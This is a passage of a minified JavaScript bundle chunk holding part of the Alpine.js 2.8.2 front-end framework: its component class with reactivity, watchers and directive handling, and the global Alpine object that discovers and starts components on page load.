f(a)}})}),this.unobservedData=t?t.getUnobservedData():P(e,r,o);let{membrane:c,data:u}=this.wrapDataInObservable(this.unobservedData);this.$data=u,this.membrane=c,this.unobservedData.$el=this.$el,this.unobservedData.$refs=this.getRefsProxy(),this.nextTickStack=[],this.unobservedData.$nextTick=d=>{this.nextTickStack.push(d)},this.watchers={},this.unobservedData.$watch=(d,f)=>{this.watchers[d]||(this.watchers[d]=[]),this.watchers[d].push(f)},Object.entries(y.magicProperties).forEach(([d,f])=>{Object.defineProperty(this.unobservedData,`$${d}`,{get:function(){return f(a,this.$el)}})}),this.showDirectiveStack=[],this.showDirectiveLastElement,t||y.onBeforeComponentInitializeds.forEach(d=>d(this));var l;s&&!t&&(this.pauseReactivity=!0,l=this.evaluateReturnExpression(this.$el,s),this.pauseReactivity=!1),this.initializeElements(this.$el,()=>{},t),this.listenForNewElementsToInitialize(),typeof l=="function"&&l.call(this.$data),t||setTimeout(()=>{y.onComponentInitializeds.forEach(d=>d(this))},0)}getUnobservedData(){return it(this.membrane,this.$data)}wrapDataInObservable(e){var t=this;let i=G(function(){t.updateElements(t.$el)},0);return nt(e,(r,s)=>{t.watchers[s]?t.watchers[s].forEach(o=>o(r[s])):Array.isArray(r)?Object.keys(t.watchers).forEach(o=>{let a=o.split(".");s!=="length"&&a.reduce((c,u)=>(Object.is(r,c[u])&&t.watchers[o].forEach(l=>l(r)),c[u]),t.unobservedData)}):Object.keys(t.watchers).filter(o=>o.includes(".")).forEach(o=>{let a=o.split(".");s===a[a.length-1]&&a.reduce((c,u)=>(Object.is(r,c)&&t.watchers[o].forEach(l=>l(r[s])),c[u]),t.unobservedData)}),!t.pauseReactivity&&i()})}walkAndSkipNestedComponents(e,t,i=()=>{}){X(e,r=>r.hasAttribute("x-data")&&!r.isSameNode(this.$el)?(r.__x||i(r),!1):t(r))}initializeElements(e,t=()=>{},i=!1){this.walkAndSkipNestedComponents(e,r=>{if(r.__x_for_key!==void 0||r.__x_inserted_me!==void 0)return!1;this.initializeElement(r,t,!i)},r=>{i||(r.__x=new O(r))}),this.executeAndClearRemainingShowDirectiveStack(),this.executeAndClearNextTickStack(e)}initializeElement(e,t,i=!0){e.hasAttribute("class")&&g(e,this).length>0&&(e.__x_original_classes=h(e.getAttribute("class"))),i&&this.registerListeners(e,t),this.resolveBoundAttributes(e,!0,t)}updateElements(e,t=()=>{}){this.walkAndSkipNestedComponents(e,i=>{if(i.__x_for_key!==void 0&&!i.isSameNode(this.$el))return!1;this.updateElement(i,t)},i=>{i.__x=new O(i)}),this.executeAndClearRemainingShowDirectiveStack(),this.executeAndClearNextTickStack(e)}executeAndClearNextTickStack(e){e===this.$el&&this.nextTickStack.length>0&&requestAnimationFrame(()=>{for(;this.nextTickStack.length>0;)this.nextTickStack.shift()()})}executeAndClearRemainingShowDirectiveStack(){this.showDirectiveStack.reverse().map(e=>new Promise((t,i)=>{e(t,i)})).reduce((e,t)=>e.then(()=>t.then(i=>{i()})),Promise.resolve(()=>{})).catch(e=>{if(e!==ee)throw e}),this.showDirectiveStack=[],this.showDirectiveLastElement=void 0}updateElement(e,t){this.resolveBoundAttributes(e,!1,t)}registerListeners(e,t){g(e,this).forEach(({type:i,value:r,modifiers:s,expression:o})=>{switch(i){case"on":ce(this,e,r,s,o,t);break;case"model":Xe(this,e,s,o,t);break}})}resolveBoundAttributes(e,t=!1,i){let r=g(e,this);r.forEach(({type:s,value:o,modifiers:a,expression:c})=>{switch(s){case"model":ae(this,e,"value",c,i,s,a);break;case"bind":if(e.tagName.toLowerCase()==="template"&&o==="key")return;ae(this,e,o,c,i,s,a);break;case"text":var u=this.evaluateReturnExpression(e,c,i);Be(e,u,c);break;case"html":Ke(this,e,c,i);break;case"show":var u=this.evaluateReturnExpression(e,c,i);Ue(this,e,u,a,t);break;case"if":if(r.some(l=>l.type==="for"))return;var u=this.evaluateReturnExpression(e,c,i);qe(this,e,u,t,i);break;case"for":je(this,e,c,t,i);break;case"cloak":e.removeAttribute("x-cloak");break}})}evaluateReturnExpression(e,t,i=()=>{}){return P(e,t,this.$data,p(p({},i()),{},{$dispatch:this.getDispatchFunction(e)}))}evaluateCommandExpression(e,t,i=()=>{}){return Ae(e,t,this.$data,p(p({},i()),{},{$dispatch:this.getDispatchFunction(e)}))}getDispatchFunction(e){return(t,i={})=>{e.dispatchEvent(new CustomEvent(t,{detail:i,bubbles:!0}))}}listenForNewElementsToInitialize(){const e=this.$el,t={childList:!0,attributes:!0,subtree:!0};new MutationObserver(r=>{for(let s=0;s<r.length;s++){const o=r[s].target.closest("[x-data]");if(o&&o.isSameNode(this.$el)){if(r[s].type==="attributes"&&r[s].attributeName==="x-data"){const a=r[s].target.getAttribute("x-data")||"{}",c=P(this.$el,a,{$el:this.$el});Object.keys(c).forEach(u=>{this.$data[u]!==c[u]&&(this.$data[u]=c[u])})}r[s].addedNodes.length>0&&r[s].addedNodes.forEach(a=>{if(!(a.nodeType!==1||a.__x_inserted_me)){if(a.matches("[x-data]")&&!a.__x){a.__x=new O(a);return}this.initializeElements(a)}})}}}).observe(e,t)}getRefsProxy(){var e=this,t={};return new Proxy(t,{get(i,r){if(r==="$isAlpineProxy")return!0;var s;return e.walkAndSkipNestedComponents(e.$el,o=>{o.hasAttribute("x-ref")&&o.getAttribute("x-ref")===r&&(s=o)}),s}})}}const y={version:"2.8.2",pauseMutationObserver:!1,magicProperties:{},onComponentInitializeds:[],onBeforeComponentInitializeds:[],ignoreFocusedForValueBinding:!1,start:async function(){$()||await Oe(),this.discoverComponents(e=>{this.initializeComponent(e)}),document.addEventListener("turbolinks:load",()=>{this.discoverUninitializedComponents(e=>{this.initializeComponent(e)})}),this.listenForNewUninitializedComponentsAtRunTime()},discoverComponents:function(e){document.querySelectorAll("[x-data]").forEach(i=>{e(i)})},discoverUninitializedComponents:function(e,t=null){const i=(t||document).querySelectorAll("[x-data]");Array.from(i).filter(r=>r.__x===void 0).forEach(r=>{e(r)})},listenForNewUninitializedComponentsAtRunTime:function(){const e=document.querySelector("body"),t={childList:!0,attributes:!0,subtree:!0};new MutationObserver(r=>{if(!this.pauseMutationObserver)for(let s=0;s<r.length;s++)r[s].addedNodes.length>0&&r[s].addedNodes.forEach(o=>{o.nodeType===1&&(o.parentElement&&o.parentElement.closest("[x-data]")||this.discoverUninitializedComponents(a=>{this.initializeComponent(a)},o.parentElement))})}).observe(e,t)},initializeComponent:function(e){if(!e.__x)try{e.__x=new O(e)}catch(t){setTimeout(()=>{throw t},0)}},clone:function(e,t){t.__x||(t.__x=new O(t,e))},addMagicProperty:function(e,t){this.magicProperties[e]=t},onComponentInitialized:function(e){this.onComponentInitializeds.push(e)},onBeforeComponentInitialized:function(e){this.onBeforeComponentInitializeds.push(e)}};return $()||(window.Alpine=y,window.deferLoadingAlpine?window.deferLoadingAlpine(function(){window.Alpine.start()}):window.Alpine.start()),y})}}]);

//# sourceMappingURL=6530.js.map?_t=c7a38a4c45dc4488f03f